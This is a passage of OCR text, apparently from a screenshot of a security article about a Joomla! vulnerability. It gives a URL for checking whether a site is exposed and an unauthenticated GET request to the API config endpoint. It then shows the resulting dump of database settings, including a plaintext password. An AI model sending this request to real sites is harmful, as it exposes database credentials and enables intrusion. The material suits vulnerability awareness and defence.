
your Joomla! website.
Outputs from this URL
(https://joomlawebsite.com/administrator/manifests/
can help you verify whether an attacked Joomla!
website is susceptible to this specific vulnerability.
The output of an HTTP GET request to this URL
(https://joomlawebsite.com/api/index.php/v1/config/
public=true) will lead to a dump of the following
installation details. Critical parameters dumped:
"dbtype": "mysqli",
"host": "localhost",
"user": "joomla",
"password": "S3iw1fratij9Fac8",
"db": "joomla",
"dbprefix": "l8fe0_"